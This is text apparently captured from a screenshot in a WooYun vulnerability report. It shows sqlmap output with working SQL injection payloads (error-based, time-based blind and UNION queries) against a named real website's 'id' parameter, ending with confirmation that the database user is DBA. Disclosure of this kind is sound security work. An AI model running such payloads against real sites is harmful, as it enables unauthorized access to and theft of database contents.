 管理员: C:\Windows\system32\cmd.exe
ECT (ELT(7866=7866,1))),0x716a627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=3 AND (SELECT * FROM (SELECT(SLEEP(5)))fWUK)
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=-9270 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,CONCAT(0x7170767171,0x67785945634b6d49734a744b6e435a774143546e7053
476d594d444d714a4f595648437354577955,0x716a627871),NULL-- -
---
[12:39:43] [INFO] testing MySQL
[12:39:43] [INFO] confirming MySQL
[12:39:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.0
[12:39:43] [INFO] testing if current user is DBA
[12:39:43] [INFO] fetching current user
current user is DBA:    True
[12:39:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.USER-20151019VD\.sqlmap\output\www.bolon.cn'
D:\sqlmap>
www.wooyun.org